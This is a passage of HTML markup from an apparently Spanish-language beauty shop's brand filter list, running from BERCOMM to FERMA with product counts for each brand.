												<span class="name">BERCOMM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-184 no-matches">
			<label for="m-184" class="af-checkbox-label">
													<input type="checkbox" id="m-184" class="af checkbox" name="filters[m][0][]" value="184" data-url="betik">
												<span class="name">BETIK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-307 no-matches">
			<label for="m-307" class="af-checkbox-label">
													<input type="checkbox" id="m-307" class="af checkbox" name="filters[m][0][]" value="307" data-url="bic">
												<span class="name">BIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-29">
			<label for="m-29" class="af-checkbox-label">
													<input type="checkbox" id="m-29" class="af checkbox" name="filters[m][0][]" value="29" data-url="bifull">
												<span class="name">BIFULL</span>
				<span class="count">1</span>			</label>
								</li>
									<li class="item-m-445 no-matches">
			<label for="m-445" class="af-checkbox-label">
													<input type="checkbox" id="m-445" class="af checkbox" name="filters[m][0][]" value="445" data-url="bigen">
												<span class="name">BIGEN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-446 no-matches">
			<label for="m-446" class="af-checkbox-label">
													<input type="checkbox" id="m-446" class="af checkbox" name="filters[m][0][]" value="446" data-url="bio-oil">
												<span class="name">BIO-OIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-28 no-matches">
			<label for="m-28" class="af-checkbox-label">
													<input type="checkbox" id="m-28" class="af checkbox" name="filters[m][0][]" value="28" data-url="bionet">
												<span class="name">BIONET</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-190 no-matches">
			<label for="m-190" class="af-checkbox-label">
													<input type="checkbox" id="m-190" class="af checkbox" name="filters[m][0][]" value="190" data-url="biopigma">
												<span class="name">BIOPIGMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-188 no-matches">
			<label for="m-188" class="af-checkbox-label">
													<input type="checkbox" id="m-188" class="af checkbox" name="filters[m][0][]" value="188" data-url="biopygma">
												<span class="name">BIOPYGMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-206 no-matches">
			<label for="m-206" class="af-checkbox-label">
													<input type="checkbox" id="m-206" class="af checkbox" name="filters[m][0][]" value="206" data-url="black-crows">
												<span class="name">BLACK CROWS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-470 no-matches">
			<label for="m-470" class="af-checkbox-label">
													<input type="checkbox" id="m-470" class="af checkbox" name="filters[m][0][]" value="470" data-url="blador">
												<span class="name">BLADOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-204 no-matches">
			<label for="m-204" class="af-checkbox-label">
													<input type="checkbox" id="m-204" class="af checkbox" name="filters[m][0][]" value="204" data-url="blessed">
												<span class="name">BLESSED</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-447 no-matches">
			<label for="m-447" class="af-checkbox-label">
													<input type="checkbox" id="m-447" class="af checkbox" name="filters[m][0][]" value="447" data-url="blistex">
												<span class="name">BLISTEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-95 no-matches">
			<label for="m-95" class="af-checkbox-label">
													<input type="checkbox" id="m-95" class="af checkbox" name="filters[m][0][]" value="95" data-url="blondme">
												<span class="name">BLONDME</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-231 no-matches">
			<label for="m-231" class="af-checkbox-label">
													<input type="checkbox" id="m-231" class="af checkbox" name="filters[m][0][]" value="231" data-url="blondme-schwarzkopf">
												<span class="name">BLONDME (SCHWARZKOPF)</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-261 no-matches">
			<label for="m-261" class="af-checkbox-label">
													<input type="checkbox" id="m-261" class="af checkbox" name="filters[m][0][]" value="261" data-url="bmt-bio-keratin">
												<span class="name">BMT BIO KERATIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-252 no-matches">
			<label for="m-252" class="af-checkbox-label">
													<input type="checkbox" id="m-252" class="af checkbox" name="filters[m][0][]" value="252" data-url="body-drench">
												<span class="name">BODY DRENCH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-448 no-matches">
			<label for="m-448" class="af-checkbox-label">
													<input type="checkbox" id="m-448" class="af checkbox" name="filters[m][0][]" value="448" data-url="bodycare">
												<span class="name">BODYCARE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-316 no-matches">
			<label for="m-316" class="af-checkbox-label">
													<input type="checkbox" id="m-316" class="af checkbox" name="filters[m][0][]" value="316" data-url="boucleme">
												<span class="name">BOUCLEME</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-449 no-matches">
			<label for="m-449" class="af-checkbox-label">
													<input type="checkbox" id="m-449" class="af checkbox" name="filters[m][0][]" value="449" data-url="bounce-curl">
												<span class="name">BOUNCE CURL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-455 no-matches">
			<label for="m-455" class="af-checkbox-label">
													<input type="checkbox" id="m-455" class="af checkbox" name="filters[m][0][]" value="455" data-url="brasil-cacau">
												<span class="name">BRASIL CACAU</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-519 no-matches">
			<label for="m-519" class="af-checkbox-label">
													<input type="checkbox" id="m-519" class="af checkbox" name="filters[m][0][]" value="519" data-url="brazil-protein">
												<span class="name">BRAZIL PROTEIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-262 no-matches">
			<label for="m-262" class="af-checkbox-label">
													<input type="checkbox" id="m-262" class="af checkbox" name="filters[m][0][]" value="262" data-url="brevis">
												<span class="name">BREVIS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-133 no-matches">
			<label for="m-133" class="af-checkbox-label">
													<input type="checkbox" id="m-133" class="af checkbox" name="filters[m][0][]" value="133" data-url="buddy">
												<span class="name">BUDDY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-456 no-matches">
			<label for="m-456" class="af-checkbox-label">
													<input type="checkbox" id="m-456" class="af checkbox" name="filters[m][0][]" value="456" data-url="bump-free">
												<span class="name">BUMP FREE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-278">
			<label for="m-278" class="af-checkbox-label">
													<input type="checkbox" id="m-278" class="af checkbox" name="filters[m][0][]" value="278" data-url="byotea">
												<span class="name">BYOTEA</span>
				<span class="count">3</span>			</label>
								</li>
									<li class="item-m-317 no-matches">
			<label for="m-317" class="af-checkbox-label">
													<input type="checkbox" id="m-317" class="af checkbox" name="filters[m][0][]" value="317" data-url="cadiveu-essentials">
												<span class="name">CADIVEU ESSENTIALS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-450 no-matches">
			<label for="m-450" class="af-checkbox-label">
													<input type="checkbox" id="m-450" class="af checkbox" name="filters[m][0][]" value="450" data-url="camille-rose">
												<span class="name">CAMILLE ROSE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-457 no-matches">
			<label for="m-457" class="af-checkbox-label">
													<input type="checkbox" id="m-457" class="af checkbox" name="filters[m][0][]" value="457" data-url="cantu">
												<span class="name">CANTU</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-465 no-matches">
			<label for="m-465" class="af-checkbox-label">
													<input type="checkbox" id="m-465" class="af checkbox" name="filters[m][0][]" value="465" data-url="capel-lo">
												<span class="name">CAPEL LO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-297 no-matches">
			<label for="m-297" class="af-checkbox-label">
													<input type="checkbox" id="m-297" class="af checkbox" name="filters[m][0][]" value="297" data-url="capitan-cook">
												<span class="name">CAPITAN COOK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-139 no-matches">
			<label for="m-139" class="af-checkbox-label">
													<input type="checkbox" id="m-139" class="af checkbox" name="filters[m][0][]" value="139" data-url="captain-cook">
												<span class="name">CAPTAIN COOK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-479 no-matches">
			<label for="m-479" class="af-checkbox-label">
													<input type="checkbox" id="m-479" class="af checkbox" name="filters[m][0][]" value="479" data-url="celine">
												<span class="name">CELINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-79 no-matches">
			<label for="m-79" class="af-checkbox-label">
													<input type="checkbox" id="m-79" class="af checkbox" name="filters[m][0][]" value="79" data-url="cherry">
												<span class="name">CHERRY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-463 no-matches">
			<label for="m-463" class="af-checkbox-label">
													<input type="checkbox" id="m-463" class="af checkbox" name="filters[m][0][]" value="463" data-url="climaplex">
												<span class="name">CLIMAPLEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-274 no-matches">
			<label for="m-274" class="af-checkbox-label">
													<input type="checkbox" id="m-274" class="af checkbox" name="filters[m][0][]" value="274" data-url="clubman">
												<span class="name">CLUBMAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-486 no-matches">
			<label for="m-486" class="af-checkbox-label">
													<input type="checkbox" id="m-486" class="af checkbox" name="filters[m][0][]" value="486" data-url="cocco">
												<span class="name">COCCO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-143 no-matches">
			<label for="m-143" class="af-checkbox-label">
													<input type="checkbox" id="m-143" class="af checkbox" name="filters[m][0][]" value="143" data-url="coily">
												<span class="name">COILY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-172 no-matches">
			<label for="m-172" class="af-checkbox-label">
													<input type="checkbox" id="m-172" class="af checkbox" name="filters[m][0][]" value="172" data-url="colomix">
												<span class="name">COLOMIX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-89 no-matches">
			<label for="m-89" class="af-checkbox-label">
													<input type="checkbox" id="m-89" class="af checkbox" name="filters[m][0][]" value="89" data-url="color-touch">
												<span class="name">COLOR TOUCH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-502 no-matches">
			<label for="m-502" class="af-checkbox-label">
													<input type="checkbox" id="m-502" class="af checkbox" name="filters[m][0][]" value="502" data-url="color-wow">
												<span class="name">COLOR WOW</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-187 no-matches">
			<label for="m-187" class="af-checkbox-label">
													<input type="checkbox" id="m-187" class="af checkbox" name="filters[m][0][]" value="187" data-url="color10">
												<span class="name">COLOR10</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-144 no-matches">
			<label for="m-144" class="af-checkbox-label">
													<input type="checkbox" id="m-144" class="af checkbox" name="filters[m][0][]" value="144" data-url="comair">
												<span class="name">COMAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-484 no-matches">
			<label for="m-484" class="af-checkbox-label">
													<input type="checkbox" id="m-484" class="af checkbox" name="filters[m][0][]" value="484" data-url="complexidil">
												<span class="name">COMPLEXIDIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-466 no-matches">
			<label for="m-466" class="af-checkbox-label">
													<input type="checkbox" id="m-466" class="af checkbox" name="filters[m][0][]" value="466" data-url="cosmeticos-foraneos">
												<span class="name">COSMETICOS FORÁNEOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-464 no-matches">
			<label for="m-464" class="af-checkbox-label">
													<input type="checkbox" id="m-464" class="af checkbox" name="filters[m][0][]" value="464" data-url="cover-line">
												<span class="name">COVER LINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-462 no-matches">
			<label for="m-462" class="af-checkbox-label">
													<input type="checkbox" id="m-462" class="af checkbox" name="filters[m][0][]" value="462" data-url="cover-your-gray">
												<span class="name">COVER YOUR GRAY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-241 no-matches">
			<label for="m-241" class="af-checkbox-label">
													<input type="checkbox" id="m-241" class="af checkbox" name="filters[m][0][]" value="241" data-url="crazy-color">
												<span class="name">CRAZY COLOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-126 no-matches">
			<label for="m-126" class="af-checkbox-label">
													<input type="checkbox" id="m-126" class="af checkbox" name="filters[m][0][]" value="126" data-url="crazzy-color">
												<span class="name">CRAZZY COLOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-461 no-matches">
			<label for="m-461" class="af-checkbox-label">
													<input type="checkbox" id="m-461" class="af checkbox" name="filters[m][0][]" value="461" data-url="creme-of-nature">
												<span class="name">CREME OF NATURE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-460 no-matches">
			<label for="m-460" class="af-checkbox-label">
													<input type="checkbox" id="m-460" class="af checkbox" name="filters[m][0][]" value="460" data-url="curl-girl-nordic">
												<span class="name">CURL GIRL NORDIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-459 no-matches">
			<label for="m-459" class="af-checkbox-label">
													<input type="checkbox" id="m-459" class="af checkbox" name="filters[m][0][]" value="459" data-url="curls">
												<span class="name">CURLS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-458 no-matches">
			<label for="m-458" class="af-checkbox-label">
													<input type="checkbox" id="m-458" class="af checkbox" name="filters[m][0][]" value="458" data-url="curly-kids">
												<span class="name">CURLY KIDS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-443 no-matches">
			<label for="m-443" class="af-checkbox-label">
													<input type="checkbox" id="m-443" class="af checkbox" name="filters[m][0][]" value="443" data-url="curly-love">
												<span class="name">CURLY LOVE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-454 no-matches">
			<label for="m-454" class="af-checkbox-label">
													<input type="checkbox" id="m-454" class="af checkbox" name="filters[m][0][]" value="454" data-url="dark-lovely">
												<span class="name">DARK &amp; LOVELY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-453 no-matches">
			<label for="m-453" class="af-checkbox-label">
													<input type="checkbox" id="m-453" class="af checkbox" name="filters[m][0][]" value="453" data-url="dax">
												<span class="name">DAX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-504 no-matches">
			<label for="m-504" class="af-checkbox-label">
													<input type="checkbox" id="m-504" class="af checkbox" name="filters[m][0][]" value="504" data-url="dduueett">
												<span class="name">DDUUEETT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-244">
			<label for="m-244" class="af-checkbox-label">
													<input type="checkbox" id="m-244" class="af checkbox" name="filters[m][0][]" value="244" data-url="de-noyles">
												<span class="name">DE NOYLE´S</span>
				<span class="count">2</span>			</label>
								</li>
									<li class="item-m-160 no-matches">
			<label for="m-160" class="af-checkbox-label">
													<input type="checkbox" id="m-160" class="af checkbox" name="filters[m][0][]" value="160" data-url="deep-browns">
												<span class="name">DEEP BROWNS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-45 no-matches">
			<label for="m-45" class="af-checkbox-label">
													<input type="checkbox" id="m-45" class="af checkbox" name="filters[m][0][]" value="45" data-url="denman">
												<span class="name">DENMAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-31 no-matches">
			<label for="m-31" class="af-checkbox-label">
													<input type="checkbox" id="m-31" class="af checkbox" name="filters[m][0][]" value="31" data-url="denoyles">
												<span class="name">DENOYLES</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-452 no-matches">
			<label for="m-452" class="af-checkbox-label">
													<input type="checkbox" id="m-452" class="af checkbox" name="filters[m][0][]" value="452" data-url="depil-ok">
												<span class="name">DEPIL-OK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-451 no-matches">
			<label for="m-451" class="af-checkbox-label">
													<input type="checkbox" id="m-451" class="af checkbox" name="filters[m][0][]" value="451" data-url="depilflax">
												<span class="name">DEPILFLAX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-508 no-matches">
			<label for="m-508" class="af-checkbox-label">
													<input type="checkbox" id="m-508" class="af checkbox" name="filters[m][0][]" value="508" data-url="depilsoft">
												<span class="name">DEPILSOFT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-123 no-matches">
			<label for="m-123" class="af-checkbox-label">
													<input type="checkbox" id="m-123" class="af checkbox" name="filters[m][0][]" value="123" data-url="derby">
												<span class="name">DERBY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-494 no-matches">
			<label for="m-494" class="af-checkbox-label">
													<input type="checkbox" id="m-494" class="af checkbox" name="filters[m][0][]" value="494" data-url="derby-premium">
												<span class="name">DERBY PREMIUM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-442 no-matches">
			<label for="m-442" class="af-checkbox-label">
													<input type="checkbox" id="m-442" class="af checkbox" name="filters[m][0][]" value="442" data-url="desing-look">
												<span class="name">DESING LOOK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-441 no-matches">
			<label for="m-441" class="af-checkbox-label">
													<input type="checkbox" id="m-441" class="af checkbox" name="filters[m][0][]" value="441" data-url="deva-curl">
												<span class="name">DEVA CURL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-487 no-matches">
			<label for="m-487" class="af-checkbox-label">
													<input type="checkbox" id="m-487" class="af checkbox" name="filters[m][0][]" value="487" data-url="devourer">
												<span class="name">DEVOURER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-82 no-matches">
			<label for="m-82" class="af-checkbox-label">
													<input type="checkbox" id="m-82" class="af checkbox" name="filters[m][0][]" value="82" data-url="dia-light">
												<span class="name">DIA LIGHT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-91 no-matches">
			<label for="m-91" class="af-checkbox-label">
													<input type="checkbox" id="m-91" class="af checkbox" name="filters[m][0][]" value="91" data-url="dia-richesse">
												<span class="name">DIA RICHESSE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-208 no-matches">
			<label for="m-208" class="af-checkbox-label">
													<input type="checkbox" id="m-208" class="af checkbox" name="filters[m][0][]" value="208" data-url="diapason">
												<span class="name">DIAPASON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-99 no-matches">
			<label for="m-99" class="af-checkbox-label">
													<input type="checkbox" id="m-99" class="af checkbox" name="filters[m][0][]" value="99" data-url="dickson">
												<span class="name">DICKSON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-378 no-matches">
			<label for="m-378" class="af-checkbox-label">
													<input type="checkbox" id="m-378" class="af checkbox" name="filters[m][0][]" value="378" data-url="dippity-do">
												<span class="name">DIPPITY DO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-97 no-matches">
			<label for="m-97" class="af-checkbox-label">
													<input type="checkbox" id="m-97" class="af checkbox" name="filters[m][0][]" value="97" data-url="directions">
												<span class="name">DIRECTIONS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-515 no-matches">
			<label for="m-515" class="af-checkbox-label">
													<input type="checkbox" id="m-515" class="af checkbox" name="filters[m][0][]" value="515" data-url="disicide">
												<span class="name">DISICIDE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-25 no-matches">
			<label for="m-25" class="af-checkbox-label">
													<input type="checkbox" id="m-25" class="af checkbox" name="filters[m][0][]" value="25" data-url="disna">
												<span class="name">DISNA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-299 no-matches">
			<label for="m-299" class="af-checkbox-label">
													<input type="checkbox" id="m-299" class="af checkbox" name="filters[m][0][]" value="299" data-url="disprof">
												<span class="name">DISPROF</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-439 no-matches">
			<label for="m-439" class="af-checkbox-label">
													<input type="checkbox" id="m-439" class="af checkbox" name="filters[m][0][]" value="439" data-url="diva">
												<span class="name">DIVA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-492 no-matches">
			<label for="m-492" class="af-checkbox-label">
													<input type="checkbox" id="m-492" class="af checkbox" name="filters[m][0][]" value="492" data-url="divina">
												<span class="name">DIVINA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-186 no-matches">
			<label for="m-186" class="af-checkbox-label">
													<input type="checkbox" id="m-186" class="af checkbox" name="filters[m][0][]" value="186" data-url="doctor-barber">
												<span class="name">DOCTOR BARBER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-507 no-matches">
			<label for="m-507" class="af-checkbox-label">
													<input type="checkbox" id="m-507" class="af checkbox" name="filters[m][0][]" value="507" data-url="dominican">
												<span class="name">DOMINICAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-321 no-matches">
			<label for="m-321" class="af-checkbox-label">
													<input type="checkbox" id="m-321" class="af checkbox" name="filters[m][0][]" value="321" data-url="dona-flora">
												<span class="name">DONA FLORA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-438 no-matches">
			<label for="m-438" class="af-checkbox-label">
													<input type="checkbox" id="m-438" class="af checkbox" name="filters[m][0][]" value="438" data-url="dona-patria">
												<span class="name">DOÑA PATRIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-27 no-matches">
			<label for="m-27" class="af-checkbox-label">
													<input type="checkbox" id="m-27" class="af checkbox" name="filters[m][0][]" value="27" data-url="dorleac">
												<span class="name">DORLEAC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-182 no-matches">
			<label for="m-182" class="af-checkbox-label">
													<input type="checkbox" id="m-182" class="af checkbox" name="filters[m][0][]" value="182" data-url="dr-jackson">
												<span class="name">DR JACKSON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-189 no-matches">
			<label for="m-189" class="af-checkbox-label">
													<input type="checkbox" id="m-189" class="af checkbox" name="filters[m][0][]" value="189" data-url="driza">
												<span class="name">DRIZA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-310 no-matches">
			<label for="m-310" class="af-checkbox-label">
													<input type="checkbox" id="m-310" class="af checkbox" name="filters[m][0][]" value="310" data-url="dryer">
												<span class="name">DRYER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-437 no-matches">
			<label for="m-437" class="af-checkbox-label">
													<input type="checkbox" id="m-437" class="af checkbox" name="filters[m][0][]" value="437" data-url="duribland">
												<span class="name">DURIBLAND</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-218 no-matches">
			<label for="m-218" class="af-checkbox-label">
													<input type="checkbox" id="m-218" class="af checkbox" name="filters[m][0][]" value="218" data-url="218-dorleac">
												<span class="name">D´ORLEAC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-268 no-matches">
			<label for="m-268" class="af-checkbox-label">
													<input type="checkbox" id="m-268" class="af checkbox" name="filters[m][0][]" value="268" data-url="easyband">
												<span class="name">EASYBAND</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-430 no-matches">
			<label for="m-430" class="af-checkbox-label">
													<input type="checkbox" id="m-430" class="af checkbox" name="filters[m][0][]" value="430" data-url="echosline">
												<span class="name">ECHOSLINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-436 no-matches">
			<label for="m-436" class="af-checkbox-label">
													<input type="checkbox" id="m-436" class="af checkbox" name="filters[m][0][]" value="436" data-url="eco-styler">
												<span class="name">ECO STYLER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-526 no-matches">
			<label for="m-526" class="af-checkbox-label">
													<input type="checkbox" id="m-526" class="af checkbox" name="filters[m][0][]" value="526" data-url="ecolchi">
												<span class="name">ECOLCHI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-435 no-matches">
			<label for="m-435" class="af-checkbox-label">
													<input type="checkbox" id="m-435" class="af checkbox" name="filters[m][0][]" value="435" data-url="eiser">
												<span class="name">EISER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-434 no-matches">
			<label for="m-434" class="af-checkbox-label">
													<input type="checkbox" id="m-434" class="af checkbox" name="filters[m][0][]" value="434" data-url="elegance">
												<span class="name">ELEGANCE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-433 no-matches">
			<label for="m-433" class="af-checkbox-label">
													<input type="checkbox" id="m-433" class="af checkbox" name="filters[m][0][]" value="433" data-url="elgon">
												<span class="name">ELGON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-320 no-matches">
			<label for="m-320" class="af-checkbox-label">
													<input type="checkbox" id="m-320" class="af checkbox" name="filters[m][0][]" value="320" data-url="elios">
												<span class="name">ELIOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-296 no-matches">
			<label for="m-296" class="af-checkbox-label">
													<input type="checkbox" id="m-296" class="af checkbox" name="filters[m][0][]" value="296" data-url="elixir">
												<span class="name">ELIXIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-162 no-matches">
			<label for="m-162" class="af-checkbox-label">
													<input type="checkbox" id="m-162" class="af checkbox" name="filters[m][0][]" value="162" data-url="eos">
												<span class="name">EOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-432 no-matches">
			<label for="m-432" class="af-checkbox-label">
													<input type="checkbox" id="m-432" class="af checkbox" name="filters[m][0][]" value="432" data-url="eprouvage">
												<span class="name">EPROUVAGE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-431 no-matches">
			<label for="m-431" class="af-checkbox-label">
													<input type="checkbox" id="m-431" class="af checkbox" name="filters[m][0][]" value="431" data-url="erayba">
												<span class="name">ERAYBA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-474 no-matches">
			<label for="m-474" class="af-checkbox-label">
													<input type="checkbox" id="m-474" class="af checkbox" name="filters[m][0][]" value="474" data-url="ermila">
												<span class="name">ERMILA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-444 no-matches">
			<label for="m-444" class="af-checkbox-label">
													<input type="checkbox" id="m-444" class="af checkbox" name="filters[m][0][]" value="444" data-url="essense">
												<span class="name">ESSENSE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-87 no-matches">
			<label for="m-87" class="af-checkbox-label">
													<input type="checkbox" id="m-87" class="af checkbox" name="filters[m][0][]" value="87" data-url="essensity">
												<span class="name">ESSENSITY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-428 no-matches">
			<label for="m-428" class="af-checkbox-label">
													<input type="checkbox" id="m-428" class="af checkbox" name="filters[m][0][]" value="428" data-url="essentiel">
												<span class="name">ESSENTIEL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-481 no-matches">
			<label for="m-481" class="af-checkbox-label">
													<input type="checkbox" id="m-481" class="af checkbox" name="filters[m][0][]" value="481" data-url="essie">
												<span class="name">ESSIE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-237 no-matches">
			<label for="m-237" class="af-checkbox-label">
													<input type="checkbox" id="m-237" class="af checkbox" name="filters[m][0][]" value="237" data-url="eterna">
												<span class="name">ETERNA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-429 no-matches">
			<label for="m-429" class="af-checkbox-label">
													<input type="checkbox" id="m-429" class="af checkbox" name="filters[m][0][]" value="429" data-url="eugene-perma">
												<span class="name">EUGENE PERMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-8 no-matches">
			<label for="m-8" class="af-checkbox-label">
													<input type="checkbox" id="m-8" class="af checkbox" name="filters[m][0][]" value="8" data-url="eurostil">
												<span class="name">EUROSTIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-427 no-matches">
			<label for="m-427" class="af-checkbox-label">
													<input type="checkbox" id="m-427" class="af checkbox" name="filters[m][0][]" value="427" data-url="eva">
												<span class="name">EVA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-152 no-matches">
			<label for="m-152" class="af-checkbox-label">
													<input type="checkbox" id="m-152" class="af checkbox" name="filters[m][0][]" value="152" data-url="exclusive">
												<span class="name">EXCLUSIVE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-104 no-matches">
			<label for="m-104" class="af-checkbox-label">
													<input type="checkbox" id="m-104" class="af checkbox" name="filters[m][0][]" value="104" data-url="exi">
												<span class="name">EXI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-230 no-matches">
			<label for="m-230" class="af-checkbox-label">
													<input type="checkbox" id="m-230" class="af checkbox" name="filters[m][0][]" value="230" data-url="exitenn">
												<span class="name">EXITENN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-26 no-matches">
			<label for="m-26" class="af-checkbox-label">
													<input type="checkbox" id="m-26" class="af checkbox" name="filters[m][0][]" value="26" data-url="fama">
												<span class="name">FAMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-180 no-matches">
			<label for="m-180" class="af-checkbox-label">
													<input type="checkbox" id="m-180" class="af checkbox" name="filters[m][0][]" value="180" data-url="fanola">
												<span class="name">FANOLA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-475 no-matches">
			<label for="m-475" class="af-checkbox-label">
													<input type="checkbox" id="m-475" class="af checkbox" name="filters[m][0][]" value="475" data-url="farmavita">
												<span class="name">FARMAVITA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-173 no-matches">
			<label for="m-173" class="af-checkbox-label">
													<input type="checkbox" id="m-173" class="af checkbox" name="filters[m][0][]" value="173" data-url="feather">
												<span class="name">FEATHER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-215 no-matches">
			<label for="m-215" class="af-checkbox-label">
													<input type="checkbox" id="m-215" class="af checkbox" name="filters[m][0][]" value="215" data-url="feather-styling-blade">
												<span class="name">FEATHER STYLING BLADE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-78 no-matches">
			<label for="m-78" class="af-checkbox-label">
													<input type="checkbox" id="m-78" class="af checkbox" name="filters[m][0][]" value="78" data-url="ferma">
												<span class="name">FERMA</span>
